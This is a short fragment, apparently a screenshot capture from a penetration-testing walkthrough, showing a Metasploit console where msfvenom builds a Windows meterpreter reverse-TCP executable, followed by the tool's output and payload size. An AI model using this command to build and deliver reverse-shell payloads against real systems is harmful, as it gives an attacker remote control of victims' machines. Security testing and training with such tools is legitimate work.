 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=135 -f exe > reverse.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=135 -f exe > reverse.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 351 bytes
Final size of exe file: 73802 bytes